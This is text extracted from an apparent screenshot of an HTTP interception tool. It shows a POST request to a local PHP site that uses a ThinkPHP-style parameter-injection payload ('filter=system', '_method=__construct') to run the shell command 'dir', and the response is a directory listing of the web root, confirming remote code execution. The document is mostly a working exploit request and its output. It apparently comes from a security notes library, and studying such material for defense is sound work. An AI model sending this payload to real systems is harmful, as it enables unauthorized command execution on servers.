 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /captcha HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Cookie: PHPSESSID=rjasfohqab7njsq6qtmtv3okb0;
XDEBUG_SESSION=XDEBUG_ECLIPSE
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
filter=system&_SERVER[REQUEST_METHOD]=dir&_method=__con
struct&method=GET
Response
Raw
Headers
Hex
HTML
Render
<body>
<div class="echo">
D
0009-B571
D:\phpStudy\PHPTutorial\WWW
2019/02/07 13:46 <DIR> .
2019/02/07 13:46 <DIR> ..
2016/11/29 08:55 216 .htaccess
2019/02/07 15:38 <DIR> .idea
2019/02/07 00:01 <DIR> addons
2017/10/25 20:32 902 admin.php
2019/02/07 00:01 <DIR> app
2019/02/07 00:08 <DIR> config
2019/02/07 00:01 <DIR> core
2016/09/26 22:15 1,150 favicon.ico
2017/10/25 05:10 1,125 index.php
2017/10/25 01:48 877 install.php
2019/02/06 23:59 <DIR> JYmusic_v2.0
2019/02/06 23:57 6,775,592 JYmusic_v2.0.zip
2016/11/29 09:26 1,735 LICENSE.txt
2019/01/20 18:18 <DIR> phpMyAdmin
2019/02/07 00:01 <DIR> public
2016/12/03 23:30 402 README.md
2019/02/07 00:01 <DIR> resources
2019/02/07 00:08 <DIR> storage
2019/02/07 13:46 32 test.php
2019/02/07 00:08 <DIR> uploads
2019/02/07 00:01 <DIR> vendor
9 6,782,031
14 3,671,187,456
零组资料文库